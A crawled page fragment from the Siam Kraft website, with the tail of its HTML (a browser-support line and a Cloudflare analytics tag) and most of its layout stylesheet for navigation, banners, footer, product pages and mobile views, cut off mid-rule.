					<p><span>เว็บเบราว์เซอร์ <a href="http://www.microsoft.com/en-us/download/details.aspx?id=40390" target="_blank">IE (v.8.0)</a>, Firefox (v.29.0), Chrome (v.35.0), Safari (v.5.0) หรือ มากกว่าเวอร์ชั่นนี้</span></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Footer -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63155870c15c492eab6c1b22ba016928","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/css.css
body_size: 9764
content:
@charset "UTF-8";
/* CSS Document */


@font-face{
font-family:'DBOzoneX';
src:url(font/DBOzoneX/DBOzoneX.eot);
src:url("font/DBOzoneX/DBOzoneX.eot?#iefix") format("embedded-opentype"),
	  url("font/DBOzoneX/DBOzoneX.woff") format("woff"),
	  url("font/DBOzoneX/DBOzoneX.ttf") format("truetype"),
	  url("font/DBOzoneX/DBOzoneX.svg#adiNeueBold") format("svg");
	  font-weight:normal;font-style:normal;
}

body{
	margin:0px; padding:0px;
	width:100%; height:100%;
	background-color:#f2f2f2;
	
	font-family:sans-serif; 
	color:#514b52;
	font-size:12px;
	margin:0 auto;
}



a{
	text-decoration:none;
	color:#514b52;
}

a img{
	border:0px;
}

.tp{
	margin:0 auto; 
	width:100%; height:100%;
}
.template_width{
	margin:0 auto; 
	width:1024px;
	border:0px #FFF solid;
}





/* Header */
.menu-responsive {display: none; }

.header_top{
	background:url(../img/template/bg-top-bar.png) #FFF repeat-x bottom left;
	width:100%; /*height:135px;*/
	min-height:135px;
	display:none;
}
.header_top_nav{
	margin:0; padding:0;
	list-style:none;
	padding-top:20px;
	border:0px #666 solid;
	width:900px;
	margin:0 auto;
}
.header_top_nav li{
	display:inline-block; vertical-align:top;
}
.header_logo_1 ,.header_logo_2 ,.header_logo_3 ,.header_logo_4 ,.header_logo_5 ,.header_logo_6{
	background:url(../img/template/img-bar.png) no-repeat;
	height:75px; border:0px #666 solid;
	position:relative; text-indent:-9999px;
}
.header_logo_1{
	background-position:0px 0px;
	width:155px;
}
.header_logo_2{
	background-position:-150px 0px;
	width:118px;
}
.header_logo_3{
	background-position:-267px 0px;
	width:114px;
}
.header_logo_4{
	background-position:-382px 0px;
	width:173px;
}
.header_logo_5{
	background-position:-555px 0px;
	width:158px;
}
.header_logo_6{
	background-position:-713px 0px;
	width:145px;
}




.header_bg{
	background:url(../img/template/bg-header.png) repeat-x top center;
	width:100%; height:215px; border:0px #666 solid;
}
.siam_kraft_industry{
	position:absolute; margin-left:720px;	
}
.logo_scg{
	position:absolute;
	margin-top:30px; margin-left:15px;
}


.nav_top{
	position:absolute; z-index:99;
	width:1024px; height:36px;
	border:0px #999 solid;
	background:url(../img/template/bg-top-nav.png) repeat-x;
	margin-top:110px;
}
.nav_top ul{
	list-style:none;
	margin:0; padding:0;
}
.nav_top ul li{
	display:inline-block; vertical-align:top;
	margin-right:-4px;
}

.nav_home ,.nav_about ,.nav_location ,.nav_sustainability ,.nav_product ,.nav_news ,.nav_contact ,.nav_service{
	position:relative;
	background:url(../img/template/img-top-nav.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home{
	background-position:0px 0px;
	width:80px;
}
.nav_about{
	background-position:-80px 0px;
	width:110px;
}
.nav_location{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability{
	background-position:-281px 0px;
	width:150px;
}
.nav_product{
	background-position:-415px 0px;
	width:190px;
}
.nav_news{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact{
	background-position:-753px 0px;
	width:120px;
}
.nav_service{
	background-position:-878px 0px;
	width:103px;
}

.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
	position:relative;
	background:url(../img/template/img-top-nav_active.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home_active ,.nav_home:hover{
	background-position:0px 0px;
	width:80px;
}
.nav_about_active ,.nav_about:hover{
	background-position:-80px 0px;
	width:110px;
}
.nav_location_active ,.nav_location:hover{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability_active ,.nav_sustainability:hover{
	background-position:-281px 0px;
	width:150px;
}
.nav_product_active ,.nav_product:hover{
	background-position:-415px 0px;
	width:190px;
}
.nav_news_active ,.nav_news:hover{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact_active ,.nav_contact:hover{
	background-position:-753px 0px;
	width:120px;
}
.nav_service_active ,.nav_service:hover{
	background-position:-878px 0px;
	width:103px;
}

.nav_top_left{
	position:absolute; z-index:99;
	margin-left:-41px; margin-top:-36px;
}
.nav_top_right{
	position:absolute; z-index:99;
	margin-left:1024px; margin-top:-36px;
}
.bg_top_left{
	position:absolute; z-index:99;
	background:url(../img/template/bar-top-left-bg.png) repeat-x;
	width:6%; height:73px;
	margin-top:74px;
}
.bg_top_right{
	position:absolute; z-index:99;
	background:url(../img/template/bar-top-right-bg.png) repeat-x;
	width:6%; height:73px;
	margin-top:110px; right:0;
}

.top_serch{
	position:absolute;
	width:600px; height:26px;
	border:0px #666 solid;
	text-align:right;
	margin-top:70px; margin-left:400px;
}

.block{
	display:inline-block; vertical-align:top;
	margin-left:-4px;
}
.b_menu, .b_menu a {
	margin-right:15px;
	margin-top:6px;
	color:#A48561;
}
.input_search{
	font-family:sans-serif;
	font-size:12px;
	padding:1px;
	padding-left:10px; padding-right:12px;
	border:0;
	background:url(../img/template/input-search.png) no-repeat;
	color:#666;
	width:245px;
	height:24px;
}
.bnt_search{
	border:0px;
	background:url(../img/template/bnt-search.png) no-repeat;
	width:25px; height:24px;
	text-indent:-9999px;
	cursor:pointer;
}


.bnt_language_root{
	position:relative; z-index:999;
	padding:3px 5px 5px 5px;
	text-align:center;
}
.bnt_language_root_hover{
	position:relative; z-index:999;
	
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	padding:3px 5px 5px 5px;
	background:rgba(255,255,255,0.8);
	width:25px; height:15px;
	text-align:center;
}

.bnt_language{
	position:absolute; z-index:999;
	/*margin-left:142px;*/
	margin-left:72px; 
	margin-top:-1px;
}
.bnt_language ul{
	margin:0; padding:0;
	list-style:none;
	border:0px #999 solid;
	width:80px;
	
}
.bnt_language ul li{
	margin:1px; padding:5px; text-align:center;
	background:rgba(255,255,255,0.8);
	
}
.bnt_language ul li a{
	color:#666;
}

.nav_top_over{
	position:relative; z-index:999;/*overflow: hidden;*/
}
.menu_sub_about{
	position:absolute; z-index:9;
	/*margin-left:79px;*/
}
.menu_sub_about ul{
	margin:0; padding:0;
	list-style:none;
	width:100%;
	border:0px #999 solid;
	background:rgba(181,177,152,.7);
	padding-left:10px; padding-right:15px;
}
.menu_sub_about ul li{
	display:inline-block; vertical-align:top;
	padding:10px;
}
.menu_sub_about ul li div{
	margin:10px 5px 10px 0px;
	color:#f7fde1; font-size:14px;
}
/* Header */




/* BODY */
.body_color{
	position:relative;
	background-color:#FFF;
	height:100% !important; padding-bottom:30px;
	margin-bottom:0px;
}
/* BODY */



/* Footer */
.bgFooter{
	position:absolute;
	margin-top:0px;
	/*background:url(../img/template/bg-footer.png) no-repeat top center;*/
	
	/*background-color:#f2f2f2;*/
	border-top:1px #d5d3d3 solid;
	width:100%;
	height:420px; 
	/*border:1px #FFCC33 solid;*/
}
.footer{
	border:0px #666 solid;
	margin-top:20px;
	width:100%; height:auto;
}
.block_footer{
	display:inline-block; vertical-align:top;
	list-style:none;
	margin:0; padding:0;
	margin-left:-0px;
	width:172px;
	border:0px #666 solid;
	
}
.block_footer .header{
	color:#544f49;
	font-weight:800;
}
.block_footer li{
	padding:5px;
}
.block_footer a{
	font-size:12px;
	color:#51504c;
}
.block_footer a:hover{
	color:#81807c;
}
.margin_bar{
	width:140px;
}
.footer_bar{
	text-align:center;
	margin-top:40px; margin-bottom:0px;
}
.footer_address ,.footer_social{
	position:absolute;
	color:#94958b;
	font-size:10px;
	line-height:12px;
}
.footer_address span{
	font-size:12px; font-weight:700;
	color:#a5905c; margin-bottom:10px;
}

.footer_social{
	margin-left:830px;
	text-align:right;
}
.footer_social span{
	color:#a5905c; font-size:14px; margin-right:10px;
}
.footer_social ul{
	margin:0px; padding:0px;
	list-style:none;
}
.footer_social ul li{
	display:inline-block; vertical-align:top;
}
.footer_social .copyright{
	margin-top:10px;
}

.s_facebook ,.s_twitter ,.s_youtube ,.s_ao{
	text-align:left;
	position:relative; text-indent:-9999px;
	margin-top:-7px;
	background:url(../img/template/footer/bnt-social.png) no-repeat;
	height:25px;
}
.s_facebook{
	width:27px;
	background-position:0px 0px;
}
.s_twitter{
	width:27px;
	background-position:-32px 0px;
}
.s_youtube{
	width:27px;
	background-position:-65px 0px;
}
.s_ao{
	width:27px;
	background-position:-97px 0px;
}

.bnt_newsletter{
	border:0; cursor:pointer; text-indent:-9999px;
	background:url(../img/template/footer/img-newsletter.png) no-repeat;
	width:133px; height:156px;
}
.bnt_newsletter:hover{
	border:0; cursor:pointer; text-indent:-9999px;
	background:url(../img/template/footer/img-newsletter_active.png) no-repeat;
	width:133px; height:156px;
}
/* Footer */






/* Banner Slide */
.slidepage{
	width: 50%px; height: 412px; 
	position:absolute; 
	border:0px solid #E04272;
}

.slidepage img {
	max-width: 100%; 
	}
	
.boxBHome {
	margin-top:-105px;
 	width:100%; height:412px;  overflow:hidden; border:0px solid #E04272; position:relative;
}
.boxBHome a.boxShowMainBanner {width:1024px; height:412px; overflow:hidden; position:relative; left:0px; top:0px; z-index:10;border:0px solid #E04272;}
.boxBHome .boxThumbBanner {width:1024px; position:relative; margin-top:0px; z-index:50;height:50px;border:0px solid #E04272;}
.boxBHome .boxThumbBanner a, .boxBHome .boxThumbBanner a.action {display:block; width:90px; height:40px; margin-left:7px; margin-bottom:7px; overflow:hidden; border:0px solid #ddc87f; float:right;}
.boxBHome .boxThumbBanner a:hover, .boxBHome .boxThumbBanner a.action {border:0px solid #ecc95f;}

.slide_box{
	display:none;
}
.control_left {
	width:37px;
	height:74px;
	left:4%;
	position:absolute;
	margin-top:-250px; z-index:55; 
	
}
.control_right {
	width:37px;
	height:74px;
	right:4%;
	position:absolute;
	margin-top:-260px; z-index:55;
	
}

/* Banner Slide */



/* HOME */
.home_box{
	border:0px #333 solid;
	background:url(../img/home/bg-home-box.png) repeat-x;
	background-color:#FFF;
	width:100%;height:265px;
}

.home_block{
	background:url(../img/home/bg-home_top.png) no-repeat;
	width:1024px; height:310px;
	margin: 0 auto;
}
.home_block_bnt{
	background:url(../img/home/bg-home-buttom.png) no-repeat top center;	
	width:1024px; height:45px;
	
}

.home_link{
	margin:0px; padding:0px;
	list-style:none;
	margin:0 auto;
	border:0px #666 solid;
	width:720px;
	margin-top:-80px;
	
}
.home_link li{
	text-align:center;	
	display:inline-block; vertical-align:top;
	width:140px; height:150px; overflow:hidden;
	border:0px #666 solid;
}
.home_link h2{
	margin:0; margin-top:5px; margin-bottom:5px;
	color:#85757;
	font-size:14px; font-weight:normal;
}
.home_link span{
	color:#f6974a;	
}
.home_link div{
	color:#9d9898; font-size:12px;
}

.home_left ,.home_right ,.home_news1 ,.home_news2 ,.block_news{
	display:inline-block; vertical-align:top;
	border:0px #666 solid;
}
.home_left{
	width:600px; height:250px; overflow:hidden;
}
.home_right{
	width:420px; height:250px; overflow:hidden;
}

.block_news{
	width:195px; height:auto;
	margin-top:20px; margin-left:10px;
}
.home_news1{
	width:195px; height:202px;
}
.home_news1 h3{
	margin:0px; width:190px; height:30px;
	border:0px #666 solid;
	padding-left:5px; padding-top:9px; overflow:hidden;
	font-size:12px; color:#64635d;
}
.home_news1 .img{
	border:0px #666 solid;
	margin:0 auto;
	width:159px; height:71px; overflow:hidden;
	margin-left:12px; margin-top:5px;
}
.home_news1 .title{
	margin-left:12px; margin-top:10px;
	width:159px; height:45px; overflow:hidden;
	border:0px #666 solid;
	font-size:12px; color:#FFF; line-height:14px;
}
.home_news1 .social{
	margin-left:12px; margin-top:5px;
}
.home_news1 .social span{
	margin-left:10px; color:#FFF;
}
.block_news .bnt_all{
	margin-left:15px;
}


.home_b_left{
	float:left;
	background:url(../img/home/block_news/box1-top-left.png) no-repeat;
	width:6px; height:34px;
}
.home_b_center_1{
	float:left;
	background:url(../img/home/block_news/box1-top-center.png) no-repeat;
	width:26px; height:34px;
}
.home_b_center_2{
	float:left;
	background:url(../img/home/block_news/box1-top-center-2.png) repeat-x;
	width:155px; height:34px;
}
.home_b_right{
	float:left;
	background:url(../img/home/block_news/box1-top-right.png) no-repeat;
	width:8px; height:34px;
}
.home_b_body_left{
	float:left;
	background:url(../img/home/block_news/box1-body-left.png) no-repeat;
	width:6px; height:168px;
}
.home_b_body{
	float:left;
	background:url(../img/home/block_news/box1-body-center.png) repeat-x;
	width:181px; height:168px;
}
.home_b_body_right{
	float:left;
	background:url(../img/home/block_news/box1-body-right.png) no-repeat;
	width:8px; height:168px;
}


.home_b2_left{
	float:left;
	background:url(../img/home/block_news/box2-top-left.png) no-repeat;
	width:4px; height:34px;
}
.home_b2_center_1{
	float:left;
	background:url(../img/home/block_news/box2-top-center.png) no-repeat;
	width:27px; height:34px;
}
.home_b2_center_2{
	float:left;
	background:url(../img/home/block_news/box2-top-center-2.png) repeat-x;
	width:158px; height:34px;
}
.home_b2_right{
	float:left;
	background:url(../img/home/block_news/box2-top-right.png) no-repeat;
	width:6px; height:34px;
}
.home_b2_body_left{
	float:left;
	background:url(../img/home/block_news/box2-body-left.png) no-repeat;
	width:4px; height:168px;
}
.home_b2_body{
	float:left;
	background:url(../img/home/block_news/box2-body-center.png) repeat-x;
	width:185px; height:168px;
}
.home_b2_body_right{
	float:left;
	background:url(../img/home/block_news/box2-body-right.png) no-repeat;
	width:6px; height:168px;
}





.home_news2{
	background:none;
	background-position:-210px 0px;
	width:195px; height:202px;
}
.home_news2 h3{
	margin:0px; width:190px; height:30px;
	border:0px #666 solid;
	padding-left:5px; padding-top:8px; overflow:hidden;
	font-size:12px; color:#a18c57;
}
.home_news2 .img{
	border:0px #666 solid;
	margin:0 auto;
	width:159px; height:71px; overflow:hidden;
	margin-left:12px; margin-top:5px;
}
.home_news2 .title{
	margin-left:12px; margin-top:10px;
	width:159px; height:45px; overflow:hidden;
	border:0px #666 solid;
	font-size:12px; color:#FFF; line-height:14px;
}
.home_news2 .social{
	margin-left:12px; margin-top:5px;
}
.home_news2 .social span{
	margin-left:10px; color:#FFF;
}


.home_left_block ,.home_product{
	display:inline-block; vertical-align:top;
	background:url(../img/home/bg-news.png) no-repeat;
	width:197px; height:190px; overflow:hidden;
	/*width:180px; height:173px; overflow:hidden;*/
}
.home_left_block .img{
	margin-top:8px; margin-left:8px;
	width:161px; height:110px; overflow:hidden;
}
.home_left_block .title{
	text-align:center;
	border:0px #666 solid;
	width:161px;
	/* margin-top:8px; margin-left:6px; margin-right:8px; */
	margin-top:5px; margin-left:6px; margin-right:8px;
	height:50px; 
	overflow:hidden;
	color:#585757; font-size:14px; padding:5px;
	display: block;width: 165px;
	
}

.scroll-pane{
	width: 100%;
	height: 195px;
	overflow: auto;
	border:0px #666 solid;
	margin-top:20px;
}
.no_warp{
	white-space: nowrap;
	width: 100%;
	/*height: 180px;*/
}
.home_left_bnt_all{
	border:0px #666 solid;
	margin-left:520px; margin-top:5px;
}
/* HOME */




/* PRODUCT */
.ptop_menu{
	position:absolute;
	margin-top:-23px;
}
.product_nav_space{
	margin-left:10px; margin-top:4px;
}

.mrg40{
	padding-top:40px;
}
.product_menu{
	margin-top:3px;
	margin-right:3px;
}

.p_left{
	float:left;
}
.clear{
	clear:both;
}

.menu_product{
	background:url(../img/about/tab-menu.jpg) repeat-x; width:213px; height:36px; 
	padding-left:27px; padding-top:12px;
	margin-left:4px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}
.product_active{
	position:relative; z-index:10;
	background:rgba(189,185,156,0.8);
}

.menu_product a{
	color:#383131; font-size:1em;
}

.menu_product a:hover{
	color:#999; font-size:1em;
}
.menu_product_banner{
	margin-left:4px;
}


.sub_menu_product{
	background:url(../img/product/box/detail1/bg-bar-active.png) repeat-x; width:213px; height:27px; 
	padding-left:27px; padding-top:7px;
	margin-left:4px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}
.sub_product_box{
	margin:0; padding:0;
	list-style:none;
	margin-left:4px;
	
}
.sub_product_box li{
	padding:5px; padding-left:26px;
	background-color:#e8e6da;
	
	width:213px;
}
.sub_product_box .b2{
	background-color:#f5f5f5 !important;
}
.sub_product_box li a{
	color:#383131;
}
.sub_product_box li a:hover{
	color:#999;
}


.product_area{
	margin-left:5px; margin-top:10px;
	padding:0px;
	border:0px #333 solid;
	width:800px; height:100%; overflow:hidden;
}

.bnt_box1{
	position:absolute;
	border:0px #060 solid;
    height: 80px;
	margin-top:245px; margin-left:118px;
}
.bnt_box2{
	position:absolute;
	border:0px #060 solid;
	height: 80px;
	margin-top:170px; margin-left:603px;
}



.product_box1{
	position:absolute;
    top: -244px;
    left: -118px;
	width:290px; height:150px;
	background:rgba(149,130,89,.8);
	
	padding:20px;
	
	margin-left:40px; margin-top:100px;
}
.product_box1 h1{
	margin:0; color:#FFF;
	font-size:18px;
}
.product_box1 .subject{
	font-size:12px; color:#FFF;
	
	margin-top:5px;
}
.product_box1 .subject span{
	color:#fad267; font-weight:700;
	margin-bottom:5px;
}
.product_box1 .subject a{
    color:#fad267; font-weight:700;
    margin-bottom:5px;
}
.product_box1 .subject a:hover {
    text-decoration: underline;
}
.product_line1{
	position:absolute;
	width:2px; height:50px;
    top: -244px;
    left: -118px;
	
	margin-top:250px; margin-left:137px;
	border-left:2px #816446 solid;
}



.product_box2{
	position:absolute;
	width:290px; height:200px;
	background:rgba(149,130,89,.8);
    top: -170px;
    left: -89px;
	padding:20px;
}
.product_box2 h1{
	margin:0; color:#FFF;
	font-size:18px;
}
.product_box2 .subject{
	font-size:12px; color:#FFF;
	
	margin-top:5px;
}
.product_box2 .subject span{
	color:#fad267; font-weight:700;
	margin-bottom:5px;
}
.product_box2 .subject a {
    color:#fad267; font-weight:700;
    margin-bottom:5px;
}
.product_box2 .subject a:hover {
    text-decoration: underline;
}
.product_line2{
    top: 30px;
    left: 19px;
	position:absolute;
	width:2px; height:29px;

	border-left:2px #816446 solid;
}



.k_family_left{
	margin-left:15px; margin-top:20px;
	width:280px; height:100%;
	border:0px #03C solid;
	
	color:#545252;
}
.k_family_left h1{
	margin:0; padding:0;
	font-size:18px; color:#545252;
	font-weight:normal;
	
	margin-bottom:5px;
}
.k_family_detail{
	margin-top:20px;
	border-top:1px #e0e0e0 solid;
	width:100%;
	
	padding-top:10px;
}
.k_family_detail h2{
	margin:0; color:#d4be87;
	font-size:12px;
	font-weight:normal;
	
	margin-top:10px;
}
.k_family_detail .title{
	margin-top:10px;
}
.k_family_detail li{
	margin-left:10px;
}


.k_family_right{
	margin-left:0px;
	width:496px; height:100%;
	border:0px #03C solid;
}

.k_family_label_bnt{
	text-align:right;	
}
.bnt_k_family{
	margin-top:30px;
	background:url(../img/product/box/detail1/img-dot.png) 8px center no-repeat;
	padding:8px; padding-left:23px;
	margin-right:10px;
	
	width:220px;
	color:#99978e;
	background-color:#eeeeee;
}



.k_family_box{
	margin-left:20px; margin-top:20px;
	width:770px; height:100%;
	border:0px #03C solid;
}
.k_family_barfix{
	background:url(../img/product/box/detail1/bg-box-left.png) 0px 0px no-repeat;
	width:22px; height:33px;
	margin-left:0px;
}
.k_family_barwidth{
	background:url(../img/product/box/detail1/bg-box.png) repeat-x;
	width:748px; height:33px;
	
	color:#272521; font-size:16px; line-height:33px;
	padding-left:10px;
}
.k_family_work{
	margin:0;
	background:url(../img/product/box/detail1/bg-box-body.png) repeat-x;
	width:100%; min-height:130px;
	border:0px #03C solid;
}

.k_family_work_left{
	width:390px; height:100%;
	border:0px #000 solid;
	padding:0px;
	
	text-align:center;
}
.k_family_work_right{
	width:370px; height:100%;
	border:0px #000 solid;
	padding:0px;
	
	padding-top:40px; padding-left:20px;
	
	text-align:left;
}

.box_second_k_family{

	padding:15px;
	/*	kheattisak padding:15px;*/
}
.box_second_k_family h3{
	margin:0;
	color:#d7a93c; font-size:20px; font-weight:normal;
	margin-left:10px;
}
.box_second_k_family .title{
	margin-left:10px;
	margin-top:2px;
	margin-bottom: 3px;
}
.box_description{
	width:100%; height:100%;
	background-color:#f7f5d2;
	padding:15px;
	margin-bottom: 5px;
}
.navigation{
	margin:0; padding:0;
	list-style:none;
}
.navigation .toggle{
	cursor:pointer;
}

.bnt_question{
	border:0; text-indent:-9999px;
	background:url(../img/product/box/detail1/bnt-question.png) no-repeat;
	width:229px; height:84px;
	display:block;
	cursor:pointer;
}
.bnt_question:hover{
	border:0; text-indent:-9999px;
	background:url(../img/product/box/detail1/bnt-question_active.png) no-repeat;
	width:229px; height:84px;
	cursor:pointer;
}


.k_family_2_box{
	margin-left:20px; margin-top:20px;
	color:#545252;
}
.k_family_2_box h1{
	margin:0; padding:0;
	font-family:"DBOzoneX"; font-weight:normal;
	font-size:28px;
}
.k_family_2_box h2{
	margin:0; padding:0;
	font-family:"DBOzoneX"; font-weight:normal;
	color:#de1e1f;
	font-size:28px;
}
.k_family_2_dot{
	border-top:1px #e0e0e0 solid;
	margin-top:10px; margin-bottom:10px;
}
.k_family_2_b1{
	/*background:url(../img/product/box/detail2/img-1.png) no-repeat top right;*/
	width:100%; min-height:50px;
}
.k_family_2_b1 img { /*display: none;*/ }


.k_family_2_b2{
	/*background:url(../img/product/box/detail2/img-2.png) no-repeat top right;*/
	width:100%; min-height:55px;
}
.k_family_2_b3{
	background:url(../img/product/box/detail2/img-3.png) no-repeat top right;
	width:100%; min-height:339px;
}
.k_family_2_b4{
	background:url(../img/product/box/detail2/img-4.png) no-repeat top right;
	width:100%; min-height:316px;
}
.k_family_2_b5{
	background:url(../img/product/box/detail2/img-5.png) no-repeat top right;
	width:100%; min-height:240px;
}
.k_family_2_box .title{
	margin-top:5px;
	width:300px;
}
.k_family_2_tb{
	margin-top:20px;
}

.box_b1{
	margin-top:250px; border:0px #333 solid;
	width:100%; height:100%;
}

@media screen and (max-width: 50em) {
    /* begin */

    .k_family_2_b1 {background: none; min-height: 0; }
    .k_family_2_b1 img {display: block; margin-top: 25px; max-width: 98%; }
    .box_b1{margin-top:25px; }

    /* end */
}

.tb2{
	border:0px #333 solid;
	width:260px; height:100%;
}
.tb2 table{
	color:#FFF;
	color:14px;
}
.tb2 table tr{
	margin-bottom:1px;
}
.tb2 table tr td{
	padding:8px;
	text-align:center;
}
.tb2 .header{
	background-color:#de1e1f;
}
.tb2 .tt{
	background-color:#f2f2f2;
	color:#545252;
	border-bottom:1px #d5c2c2 solid;
}

.bRight{
	margin-left:70px;
	width:350px !important;
	border:0px #333 solid;
}
.bnt_q{
	text-align:right;
}
strong{
	font-weight:800;
	font-size:14px;
}
/* PRODUCT */






@media screen and (max-width: 50em) {
	
	#txt_paper ,#bnt_closeContent ,.home_left_bnt_all ,.bg_top_left ,.bg_top_right ,.nav_top_left ,.nav_top_right ,.footer_bar ,.product_nav_space ,.k_family_barfix{
		display:none !important;
	}
	
	.template_width{
		margin:0 auto; 
		width:100%;
		border:0px #FFF solid;
	}
	
	.header_top_nav{
		margin:0; padding:0;
		list-style:none;
		padding-top:40px; padding-left:20px;
		border:0px #666 solid;
		width:100%;
		margin:0 auto;
	}
	
	.b_menu{
		/*display:block;*/
	}
	
	.bnt_language{
		position:absolute; z-index:999;
		margin-left:330px; margin-top:-1px;
	}
	
	.input_search{
		font-family:sans-serif;
		font-size:12px;
		padding:1px;
		padding-left:10px; padding-right:12px;
		border:0;
		background:url(../img/template/input-search.png) no-repeat;
		color:#666;
		width:155px;
		height:24px;
	}
	
	
	
	.nav_top{
		position:absolute; z-index:99;
		width:100%; height:36px;
		border:0px #999 solid;
		/*background:url(../img/template/bg-top-nav.png) repeat-x;*/
		background:none;
		margin-top:130px;
	}
	.nav_top ul{
		width:95%; margin:0 auto;
	}
	.nav_top ul li{
		display:block; vertical-align:top;
		margin-right:-4px;
		width:95%; border:0px #333 solid;
		background:url(../img/template/mobile_nav.png) repeat-x;
	}
	
	.nav_home{
		background-position:0px 0px;
		width:80px;
	}
	.nav_about{
		background-position:-83px 0px;
		width:110px;
	}
	.nav_location{
		background-position:-188px 0px;
		width:100px;
	}
	.nav_sustainability{
		background-position:-290px 0px;
		width:150px;
	}
	.nav_product{
		background-position:-427px 0px;
		width:192px;
	}
	.nav_news{
		background-position:-604px 0px;
		width:170px;
	}
	.nav_contact{
		background-position:-755px 0px;
		width:120px;
	}
	.nav_service{
		background-position:-871px 0px;
		width:107px;
	}

				.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
			position:relative;
			background:url(../img/template/img-top-nav.png) no-repeat;
			height:36px; text-indent:-9999px; border:0px #666 solid;
		}

	.nav_home_active ,.nav_home:hover{
		background-position:0px 0px ;
		width:80px;
	}
	.nav_about_active ,.nav_about:hover{
		background-position:-83px 0px;
		width:110px;
	}
	.nav_location_active ,.nav_location:hover{
		background-position:-188px 0px;
		width:100px;
	}
	.nav_sustainability_active ,.nav_sustainability:hover{
		background-position:-290px 0px;
		width:150px;
	}
	.nav_product_active ,.nav_product:hover{
		background-position:-427px 0px;
		width:192px;
	}
	.nav_news_active ,.nav_news:hover{
		background-position:-604px 0px;
		width:170px;
	}
	.nav_contact_active ,.nav_contact:hover{
		background-position:-755px 0px;
		width:120px;
	}
	.nav_service_active ,.nav_service:hover{
		background-position:-871px 0px;
		width:107px;
	}
	
	
	.header_bg{
		background:url(../img/template/bg-header-mobile.png) repeat-x top center;
		width:100%; /*height:419px;*/ height: 140px; border:0px #666 solid;
	}
	
	
	
	/* slide show */
	.boxBHome {
		margin-top:0px;
		width:100%; height:412px;  overflow:hidden; border:0px solid #E04272; position:relative;
	}
	
	
	.boxBHome a.boxShowMainBanner {width:90%; height:412px; overflow:hidden; position:relative; left:0px; top:0px; z-index:10;border:0px solid #E04272;}
	.boxBHome .boxThumbBanner {width:90%; position:relative; margin-top:0px; z-index:50;height:50px;border:0px solid #E04272;}
	.boxBHome .boxThumbBanner a, .boxBHome .boxThumbBanner a.action {display:block; width:90px; height:40px; margin-left:7px; margin-bottom:7px; overflow:hidden; border:0px solid #ddc87f; float:right;}
	.boxBHome .boxThumbBanner a:hover, .boxBHome .boxThumbBanner a.action {border:0px solid #ecc95f;}
	
	.slide_box{
		display:none;
	}
	.control_left {
		width:37px;
		height:74px;
		left:4%;
		position:absolute;
		margin-top:-250px; z-index:55; 
		
	}
	.control_right {
		width:37px;
		height:74px;
		right:4%;
		position:absolute;
		margin-top:-260px; z-index:55;
		
	}
	
	
	/* Slide home box */
	.home_box{
		border:0px #333 solid;
		background:url(../img/home/bg-home-box.png) repeat-x;
		background-color:#FFF;
		width:100%;height:100%;
	}

	.home_block{
		background:#EBEBE6; border:0px #666 solid;
		width:100%; height:100%;
		margin: 0 auto;
	}
	
	/*.home_left_bnt_all{
		border:0px #666 solid;
		margin-left:85%; margin-top:5px;
	}*/
	
	.home_left{
		display:block;
		margin:0 auto;
		width:95%; height:250px; overflow:hidden;
	}
	.home_right{
		display:block;
		width:95%; height:100%; overflow:hidden;
		padding-bottom:20px;
	}
	
	.home_link{
		margin:0px; padding:0px;
		list-style:none;
		margin:0 auto;
		border:0px #666 solid;
		width:90%;
		margin-top:20px;
		margin-bottom:-100px;
	}
	
	.home_link li{
		text-align:center;	
		display:inline-block; vertical-align:top;
		width:140px; height:150px; overflow:hidden;
		border:0px #666 solid;
	}
	
	.footer_address ,.footer_social{
		width:70%;
		margin:0 auto;
		position:relative;
		color:#94958b;
		font-size:10px;
		line-height:12px;
		border:0px #333 solid;
	}
	.footer_address{
		margin-top:20px;
	}
	.footer_social{
		text-align:left;
		margin-top:20px; margin-bottom:20px;
	}
	
	
	/*product*/
	
	.ptop_menu{
		position:relative;
		margin-top:0px;
		background-color:#FFF;
		padding-left:15px;
	}
	
	.product_nav_space{
		margin-left:10px; margin-top:6px;
	}
	
	.product_nav{
		margin-left:10px;	
	}
	.product_area{
		margin-left:0px; margin-top:10px;
		padding:0px;
		border:0px #333 solid;
		width:100%; height:100%; overflow:hidden;
	}
	/*.box_img{
		width:100%; height:auto;
	}*/
	
	.box_img2{
		padding-top:5px;
		width:100%; height:auto;
	}
	
	.k_family_right{
		margin-left:0px;
		width:100%; height:100%;
		border:0px #03C solid;
	}
	
	.k_family_box{
		margin-left:20px; margin-top:20px;
		width:100%; height:100%;
		border:0px #03C solid;
	}
	
	.k_family_work{
		margin:0;
